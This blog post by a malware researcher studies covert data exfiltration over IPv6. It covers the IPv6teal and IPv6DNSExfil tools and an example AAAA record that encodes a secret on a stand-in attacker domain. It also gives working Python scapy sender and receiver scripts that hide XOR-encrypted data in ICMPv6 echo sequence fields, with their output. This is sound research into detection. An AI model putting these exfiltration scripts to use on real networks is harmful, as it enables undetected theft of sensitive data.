Within the Aposemat Team, we’ve been working on testing the capabilities of IPv6 and how malware could take advantage of it. One of the topics we explored was exfiltration of data via the IPv6 protocol. In this blog post we will share our study into this topic.

What is exfiltration?

Exfiltration is the action of exporting sensitive data out of the network by connecting to an external destination and/or using covert channels. The latter is commonly used to exfiltrate information while being undetected or avoid any measure in place to stop the migration of data. There have been numerous studies on this topic and, even to this day, data theft produced by breaches put exfiltration in the centre of attention.



To exfiltrate data, networking and transportation layers (Figure 1) are commonly used, as are low level layers that would require deep packet inspection to find occurrences or identify that the exfiltration is happening. They also provide fields and portions of data in the packet headers that are not commonly used or zeroed out. These sections can be used to store portions of data and could be unnoticed by analysing the packet captures.

Tools of the trade

Several tools exist to carry out exfiltration via the IPv6 network stack and we will cover some of them in this section. In this section we will describe IPv6teal and IPv6DNSExfil, and how these tools are used to exfiltrate data via IPv6.

IPv6teal



The first one is IPv6teal, which consists of a receiver and sender (exfiltrate) script. This tool makes use of the Flow Label field, which is used to label sequences of packets and it has a fixed size of 20 bits (detailed in Figure 2). It makes use of this specific field because it could be variable and contains custom bits that doesn’t impact on the packet reaching its destination. This detail makes it a good candidate for storing data that could reach an endpoint safely while being hidden in normal traffic.



To be able to fit more data in fewer packets we decided to use GZIP compression to accomplish this. In our tests, it took approximately 2 seconds and 15 packets to send a plain-text file containing the string THISISASECRET across the Internet. The information is transmitted with a magic value that marks the start and end of the flow of data. These magic values also add more information about the data being transmitted.

The flow of packets for our test ended up being built this way:

The packets are built over two upper layers: the IPv6 layer and a ‘Raw’ layer, which is data appended only to the last layer. The raw layer holds the magic values, discussed earlier, and tells the receiver when a transmission starts, how many bits are going to be transmitted and how many packets will be transmitted, not counting the packet ending the transmission.

Another exfiltration technique, on a higher level of the OSI Model, is done via DNS AAAA records. The AAAA records were designed to be used with IPv6 addresses. When a client requests the IPv6 address of a domain it will use this record in order to get it from a DNS server. Although TXT records were commonly used for this as they can hold human-readable data, as well as machine-readable, queries to TXT records are less common and could be caught quickly during a study of the network flow.

IPv6DNSExfil

Tools like IPv6DNSExfil make use of this technique in order to store a secret, in a pseudo-IPv6 address format, for a short period of time on AAAA records. It will make use of the nsupdate tool to dynamically create said AAAA records and push them to an upstream DNS server thus exfiltrating the information. A record created this way, using the same secret that we used previously, will look like this:

a.evilexample.com. 10 AAAA 2000:5448:4953:4953:4153:4543:5245:5400

T H I S I S A S E C R E T

- DNS record

- TTL

- Record Type

- Data

Once the record is put in place the attackers can use this data as they please, either by using it as a Command and Control (C&C) (as suggested by this author) or to just transfer the information from one endpoint to another with DNS queries to that specific server.

Custom exfiltration methods

Libraries like scapy for Python make it easier for developers to interact with networking abstractions at a higher level. For example, with only two lines of code we are able to send a crafted packet to an IPv6 endpoint:

% sudo python3 Python 3.5.2 (default, Jul 10 2019, 11:58:48) [GCC 5.4.0 20160609] on linux Type "help", "copyright", "credits" or "license" for more information. >>> from scapy.all import IPv6,Raw,send >>> send(IPv6(dst="XXXX:XXX:X:1662:7a8a:20ff:fe43:93d4")/Raw(load="test")) . Sent 1 packets.

And sniffing on the other endpoint we can see the packet reaching its destination with the extra raw layer where we included the ‘test’ string:

# tcpdump -s0 -l -X -i eth0 'ip6 and not icmp6'

tcpdump: verbose output suppressed, use -v or -vv for full protocol decode

listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes

23:47:15.996483 IP6 XXXX:XXX:X:1663::1ce > XXXX:XXX:X:1662:7a8a:20ff:fe43:93d4: no next header

0x0000: 6000 0000 0004 3b3e XXXX XXXX XXXX 1663 `.....;>.......c

0x0010: 0000 0000 0000 01ce XXXX XXXX XXXX 1662 ...............b

0x0020: 7a8a 20ff fe43 93d4 7465 7374 0000 z....C..test..

Using this same approach we can start generating traffic dynamically using scapy instead of just sending packets without an upper transportation layer. One case would be making use of the ICMPv6 protocol, which is an improved version of its IPv4 relative. A ‘classic’ exfiltration method using this protocol is using the echo and reply messages (commonly used by ping6 networking tool) to send data outside the network without establishing a connection like TCP. This way we can send specific chunks of data over IPv6 via ICMPv6 echo requests to a remote host sniffing the network. Take a look at this code, for example:

from scapy.all import IPv6,ICMPv6EchoRequest,send

import sys

secret = "THISISASECRET" # hidden info stored in the packet

endpoint = sys.argv[1] # addr where are we sending the data

# taken from a random ping6 packet

# 0x0030: 1e38 2c5f 0000 0000 4434 0100 0000 0000 .8,_....D4......

# 0x0040: 1011 1213 1415 1617 1819 1a1b 1c1d 1e1f ................

# 0x0050: 2021 2223 2425 2627 2829 2a2b 2c2d 2e2f .!"#$%&'()*+,-./

# 0x0060: 3031 3233 3435 3637 01234567

data = "\x1e\x38\x2c\x5f\x00\x00\x00\x00\x44\x34\x01\x00\x00\x00\x00\x00" \

"\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f" \

"\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f" \

"\x30\x31\x32\x33\x34\x35\x36\x37"

def sendpkt(d):

if len(d) == 2:

seq = (ord(d[0])<<8) + ord(d[1])

else:

seq = ord(d)

send(IPv6(dst=endpoint)/ICMPv6EchoRequest(id=0x1337,seq=seq, data=data))

# encrypt data with key 0x17

xor = lambda x: ''.join([ chr(ord(c)^0x17) for c in x])

i=0

for b in range(0, len(secret), 2):

sendpkt(xor(secret[b:b+2]))



This script will make use of the secret string we have been sending previously, encrypt it using the XOR cipher, and send each two bytes of that secret encrypted string via an ICMPv6 echo request with a specific ID. Those two bytes are hidden in the sequence field, which is a short integer field, and can be decrypted on destination by a receiver. Also, we are setting up the packet with a specific ID (in this case 0x1337) because we want to easily recognize the packet as one of ours among the flow of networking traffic. So, let’s send a secret!

% sudo python3 ipv6_icmp6_exfil.py XXXX:XXX:X:1663::1ce . Sent 1 packets. . Sent 1 packets. . Sent 1 packets. . Sent 1 packets. . Sent 1 packets. . Sent 1 packets. . Sent 1 packets.

From the other side of the line there’s going to be a receiver. The receiver will check the ID of the ICMPv6 echo request and, if it matches, will decode the data being sent over the sequence field. The code looks like this:

from scapy.all import sniff,IPv6,ICMPv6EchoRequest import sys xor = lambda x: chr(x ^ 0x17) def pkt(p): if 'ICMPv6EchoRequest' in p and p['ICMPv6EchoRequest'].id == 0x1337: s = p['ICMPv6EchoRequest'].seq print(xor((s & 0xff00)>>8) + xor(s & 0xff), end='') sys.stdout.flush() sniff(filter="ip6 and icmp6", prn=pkt)

After running it, the script will sniff the network for IPv6 and ICMPv6 packets, specifically. This network sniffing is powered by tcpdump filters, which will process packets that could be of our interest. Once the packet is captured, it is processed by the pkt() function, which will check the ICMPv6 ID and if it matches the ID we are looking for, it will decrypt the information and print it to the screen:

% sudo python3 ipv6_icmp6_recv.py

THISISASECRETThe process can be explained in a simpler way via the next flow graph:

The proof-of-concept highlighted here took the same time as, for example, IPv6teal, with 2 seconds to transmit the secret string and mimicking (almost) normal ICMPv6 that ping6 produces. We did a test with 1 kilobyte of data to be transmitted using this technique across the Internet and it took 8 minutes and 42 seconds to complete the task.

Conclusion

IPv6 is growing in popularity as is the need for more address space. Although the percentage of IPv6 adoption worldwide is lower than 35%, it still requires a big effort and investment from companies and organizations. This means that the tools and techniques demonstrated in this article will take time to be fully adopted or used while leaving space to further develop more ideas and methodologies.

This post was originally published on the Stratosphere Labs blog and the research was carried out in collaboration with Avast Software.

Lisandro Ubiedo is a malware researcher and reverse engineer working for the Aposemat Project at Stratosphere Labs.

The views expressed by the authors of this blog are their own and do not necessarily reflect the views of APNIC. Please note a Code of Conduct applies to this blog.